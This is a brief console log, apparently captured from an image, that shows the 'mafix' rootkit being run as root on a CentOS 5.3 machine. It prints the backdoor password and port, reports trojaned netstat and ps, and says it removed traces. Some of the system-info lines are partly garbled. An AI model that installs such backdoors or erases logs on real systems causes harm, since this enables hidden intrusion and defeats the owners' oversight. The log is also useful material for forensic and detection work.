 [root@ mafix]# ./root sunwear 47347
- the ferrari of rootkits -
mafix! > extracting libs...
mafix! > backdooring box...
mafix! > no remote logging found...
mafix! > no tripwire was detected..
mafix! > installing trojans...
mafix! > hold on...
mafix! > Password: sunwear
mafix! > Port: 47347
mafix! > backdoored some daemons (netstat, ps)
mafix! > checking for some vuln daemons....
mafix! > NAMED FOUND! PATCH IT!
mafix! > sysinfo:
mafix! > hostname : com (114.1 )
mafix! > arch: 2009 -+- bogomips : 6015.51
6012.75 '
mafix! > alternative ip: 114.108 -+- Might be [1 ] active adapters.
mafix! > dist: CentOS release 5.3 (Final)
mafix! > cleaning up some traces... done!
Password: sunwear
Port: 47347